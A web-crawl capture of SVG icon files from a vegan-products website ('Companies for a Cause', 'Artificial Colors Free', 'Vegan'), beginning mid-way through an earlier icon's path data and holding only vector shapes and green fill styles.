d="M100,10a90,90,0,1,0,90,90A90,90,0,0,0,100,10ZM19.92,100a79.92,79.92,0,0,1,4.69-27c.76,3.8,2.31,7.58,3.87,8.94,2.35,2,1.34,8.71,5.26,12.11s15.39,9.95,15.39,9.95a53.15,53.15,0,0,0-2.29-11.6c-1.85-5.39,0-5.87-1.61-7.23s-3.86,2.49-8,1.67S33.14,75,39.48,71.21s11.61,8.37,11.61,8.37,3.32.12,4-5.79c.57-4.89,15-22.5,24-30.85,1.91-1.77,7.5-.23,8.74-1,.88-.53-2.41-4.11-2-4.93,2.4-4.31-.51-12-2.09-15.48a79.87,79.87,0,0,1,27.06-.91c.14,2.79,1,5.58,4.53,6.63,6,1.78,5.06,4.06,10.47,2.58S134.52,28.53,133,33s-6.85,12.23-9.56,15.35-7.24,6.76-1.62,8.19,5.83-.78,10.86-2.23,3.3-5.38,5.59-4.07,0,5.5,6.33,6.53S151.79,60,155,59s6.68-4.15,8.22-3.15,8.2,6.78-.11,8.83-7.07,3.78-14.48,2.84-12.21-6.49-17.23-4.66a6.86,6.86,0,0,1-5.06,1.1c-3-.52-3.89,2.11-5.17,4.78s-6.67,4.14-6.37,8.53.87,17.55,4.78,21,10.91,3.65,13.78,2.7,14,.49,15.1.77,6.82,13.48,7.79,16.71,6,7.28,4.45,11.07-2.65,9.37-.77,10,8-6.44,9.85-11.33,2.49-16.7,5.81-21.71c1-1.52,2.4-3.51,3.81-5.69A79.88,79.88,0,0,1,79,176.81c-.18-1.22-.35-2.57-.45-4.08-.43-6.22,1.8-5.63,8.81-10.53s15.71-32.32,17.31-35.74,4.86-4,3.86-7.62-5.29-2.2-12.39-3.88S83.6,108.49,77.7,103,63.6,95.57,60.49,98.37s-9.58,4.7-9.58,4.7c-1.43.46-3.17,12.35-2.89,16.37s4.47,11.43,12.61,17.46,4.66,14,5,19.11,4.84,13.32,6.74,18.72A79.09,79.09,0,0,1,19.92,100Z" style="fill:#43b02a"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://goveg360.com/wp-content/uploads/2022/08/companies-for-a-cause.svg
body_size: 1522
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 200 200"><title>Companies-for-a-Cause</title><rect width="200" height="200" style="fill:none"></rect><path d="M100,10a90,90,0,1,0,90,90A90,90,0,0,0,100,10Zm39.85,159.45a109.64,109.64,0,0,1-1.75-21.21c.13-9.47,2.62-13,6.19-17,7.77-6.61,13.9-13.78,16.26-19.88a31.86,31.86,0,0,1,2.47-4.1,119,119,0,0,1,11.84-9c-1.4-4.09-7.88-5.25-10.12-4.74a16.2,16.2,0,0,0-3.35,1.28,30.57,30.57,0,0,0-5.26,3.26l-.47.36a46.77,46.77,0,0,0-4.34,3.89l-.32.32a41.38,41.38,0,0,1-3.43,3c-10.73,8.49-20.27,7.1-26.15,16.35,4.25-10.91,14.85-8.82,24.76-18.29q.63-.6,1.25-1.28c1-1.05,3.75-3.36,4.39-3.9-.39-.09-.78-.16-1.17-.23a25.12,25.12,0,0,0-2.75-.29,40.35,40.35,0,0,0-9.37.8l-.37.07c-2.94.56-3.34.72-5.62,1.12,2.83-1,4.32-1.81,6.53-2.37.49-13.15-6.65-20.89-9.27-25-4.1,6.47,8.26,13.66,1.52,28.32s-17.6,14.59-18.44,43c-.56,18.81-1.27,30-1.68,35.33a78.83,78.83,0,0,1-21.88.06c-.4-4.9-1.16-16.25-1.77-36.39-.85-28.37-11.71-28.3-18.44-43s5.63-21.85,1.52-28.32c-2.62,4.08-9.75,11.82-9.27,25C63.56,97.22,65,98,67.88,99c-2.28-.4-2.69-.56-5.62-1.12l-.37-.07a40.29,40.29,0,0,0-9.37-.8,24.85,24.85,0,0,0-2.75.29c-.39.06-.78.14-1.17.23.64.54,3.42,2.85,4.39,3.9.41.45.83.87,1.25,1.28C64.15,112.22,74.75,110.13,79,121c-5.88-9.26-15.43-7.86-26.15-16.35a41.18,41.18,0,0,1-3.43-3l-.32-.32a46.77,46.77,0,0,0-4.34-3.89l-.47-.36A30.57,30.57,0,0,0,39,93.82a16.28,16.28,0,0,0-3.35-1.28c-2.24-.5-8.72.66-10.12,4.74a118.88,118.88,0,0,1,11.84,9,31.91,31.91,0,0,1,2.47,4.1c2.36,6.1,8.49,13.27,16.26,19.88,3.56,4,6.06,7.52,6.19,17a108.86,108.86,0,0,1-2,22.31,80.08,80.08,0,1,1,79.51-.11Z" style="fill:#43b02a"></path><path d="M69.57,60.91l-.2.74C69.59,64.21,67.46,69.85,59,81c-.47.62-1,1.59-1.37,2.2-3.33,5.6-3.31,10.71-3,12.41,1.06.13,2.22.33,3.48.59.54.11,1.09.24,1.67.38C59.13,90,62.77,80.45,68.21,73l.08-.11a19.77,19.77,0,0,0,2.46-4.24C73,63.13,69.57,60.91,69.57,60.91Z" style="fill:#43b02a"></path><path d="M55.83,84.21c3.49-7.79,10.26-15,12.16-20.86a10.26,10.26,0,0,0,.46-2.08,6.26,6.26,0,0,0-2.92-6.09A22.08,22.08,0,0,0,63.35,58c-.11,2.59-1.46,7.28-6.4,15.73A51.68,51.68,0,0,0,52.3,84.05c-.51,1.59-.89,3.06-1.18,4.41s-.51,2.71-.63,3.8c-.15,1.28-.2,2.29-.22,3,0,.05,0,.11,0,.15a23.21,23.21,0,0,1,2.65,0l0,0,.08,0,.95.08h0C53.27,91.69,54.18,87.89,55.83,84.21Z" style="fill:#43b02a"></path><path d="M61.43,54a5.44,5.44,0,0,0-1.66-2.52C43.4,70.33,40,82,39,90.77c1.79.69,6.67,4.37,7.25,4.21a13,13,0,0,1,1.31-.28h.05a2.26,2.26,0,0,1,.48-.06s0-.09,0-.13C48,93,49,88.93,49,88.42l.07-.41c1.94-10.87,10.3-21.58,12.2-29.12A9.06,9.06,0,0,0,61.43,54Z" style="fill:#43b02a"></path><path d="M102,82.14c-.24.53-1.14,2.29-2,2.29s-1.77-1.77-2-2.29c-5.6-9.7-22.26-5.22-22.26,7.36,0,14.86,16,22,22.24,31.06.5.73,1.27,1.78,2,1.78s1.53-1.05,2-1.78c6.25-9,22.24-16.2,22.24-31.06C124.25,76.91,107.27,72.55,102,82.14Z" style="fill:#43b02a"></path><path d="M141.37,82C132.94,70.84,130.81,65.2,131,62.64l-.2-.74s-3.44,2.22-1.18,7.78a19.75,19.75,0,0,0,2.46,4.24l.08.11c5.44,7.41,9.07,16.92,8.37,23.55.58-.14,1.13-.27,1.67-.38,1.26-.27,2.42-.46,3.48-.59.34-1.7.36-6.82-3-12.41C142.37,83.58,141.84,82.62,141.37,82Z" style="fill:#43b02a"></path><path d="M149.91,93.25c-.13-1.09-.33-2.37-.64-3.8s-.67-2.82-1.18-4.41a51.62,51.62,0,0,0-4.65-10.36c-4.94-8.45-6.29-13.14-6.4-15.73a22,22,0,0,0-2.18-2.78,6.26,6.26,0,0,0-2.92,6.09,10.3,10.3,0,0,0,.46,2.08c1.9,5.86,8.68,13.08,12.16,20.86,1.64,3.67,2.56,7.47,1.88,11.32h0l.95-.08.08,0,0,0a23.53,23.53,0,0,1,2.65,0s0-.1,0-.15C150.11,95.54,150.06,94.53,149.91,93.25Z" style="fill:#43b02a"></path><path d="M139,55a9.07,9.07,0,0,0,.12,4.87c1.9,7.54,10.26,18.26,12.2,29.12l.07.41c.08.51,1.09,4.6,1,6.08v.13a2.2,2.2,0,0,1,.48.06h.05a13,13,0,0,1,1.31.28c.58.16,5.46-3.53,7.25-4.21-1-8.79-4.39-20.43-20.76-39.27A5.44,5.44,0,0,0,139,55Z" style="fill:#43b02a"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://goveg360.com/wp-content/uploads/2022/08/artificial-colors-free.svg
body_size: 528
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 200 200"><title>Artificial-Colors-Free</title><rect width="200" height="200" style="fill:none"></rect><path d="M100,10a90,90,0,1,0,90,90A90,90,0,0,0,100,10Zm0,170.08A80.08,80.08,0,1,1,180.08,100,80.08,80.08,0,0,1,100,180.08Z" style="fill:#43b02a"></path><path d="M87,36.28a3.27,3.27,0,0,0-2.7-.82l-6-.23a3.85,3.85,0,0,0-2.58,1.06,3.6,3.6,0,0,0-.94,2.82,3.79,3.79,0,0,0,.94,2.47,3.4,3.4,0,0,0,2.7,1.18l2-.12V70.91a47.81,47.81,0,0,0-14.8,10.22,47.08,47.08,0,0,0-14.33,34.52,47.35,47.35,0,0,0,14.33,34.64,47,47,0,0,0,34.53,14.21A48.51,48.51,0,0,0,149,115.65a47,47,0,0,0-14.21-34.52A49,49,0,0,0,120,70.79V42.74h2.12a3.85,3.85,0,0,0,2.58-1.06,2.77,2.77,0,0,0,1.06-2.58,3.86,3.86,0,0,0-.94-2.58,3.65,3.65,0,0,0-2.58-1.29h-5.87a4.21,4.21,0,0,0-2.82,1.06A4.66,4.66,0,0,0,112.4,39l-.12,37.33a39.76,39.76,0,0,1,17,10.33,39.44,39.44,0,0,1,12,29,40.9,40.9,0,0,1-41.1,41.1,41.1,41.1,0,0,1-41.1-41.1,39.1,39.1,0,0,1,12.1-29,40,40,0,0,1,17-10.45V39.1A3.81,3.81,0,0,0,87,36.28Z" style="fill:#43b02a"></path><path d="M124,139.49a33.43,33.43,0,0,0,1.41-45.68h-50a32.21,32.21,0,0,0-8.22,22.08,32.07,32.07,0,0,0,9.63,23.6,32.56,32.56,0,0,0,23.61,9.75,32.16,32.16,0,0,0,23.6-9.75Zm-9.63-24.78a5.76,5.76,0,1,1-8.22,0,5.67,5.67,0,0,1,8.22,0Zm-14.21,15.5a4.76,4.76,0,0,1,3.52,1.41,4.87,4.87,0,0,1,1.53,3.64,5.22,5.22,0,0,1-5,5,4.9,4.9,0,0,1-3.64-1.53,4.8,4.8,0,0,1-1.41-3.52,4.83,4.83,0,0,1,5.05-5Zm-2.11-26.54a9.79,9.79,0,1,1-6.7-2.7,9.58,9.58,0,0,1,6.7,2.7Z" style="fill:#43b02a"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://goveg360.com/wp-content/uploads/2022/07/vegan.svg
body_size: 353
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 200 200"><title>Vegan</title><rect width="200" height="200" style="fill:none"></rect><path d="M100,10a90,90,0,1,0,90,90A90,90,0,0,0,100,10Zm0,170.08A80.08,80.08,0,1,1,180.08,100,80.08,80.08,0,0,1,100,180.08Z" style="fill:#43b02a"></path><path d="M99.87,165.72c-6.59-8.08-12.93-15.87-19.3-23.64q-15.36-18.74-30.74-37.47C40.61,93.36,39,79.92,45.46,68.21a31.06,31.06,0,0,1,52.85-2.64c.58.84,1.14,1.7,1.58,2.34,2.87-3.06,5.37-6.49,8.58-9a30.78,30.78,0,0,1,42.27,3.36c10.79,11.69,10.46,29.82-.12,42.16-12.41,14.47-24.34,29.34-36.48,44ZM60.32,74.57,100.53,154l40.52-79.42c-6,0-11.39.1-16.81-.05a3.55,3.55,0,0,0-4,2.52c-3.42,8-7.05,15.94-10.6,23.91-2.68,6-5.36,12.08-8.27,18.63-.84-1.7-1.43-2.85-2-4-6.13-13-12.23-26-18.43-38.89a3.74,3.74,0,0,0-2.45-2C72.64,74.49,66.73,74.57,60.32,74.57Z" style="fill:#43b02a;fill-rule:evenodd"></path></svg> 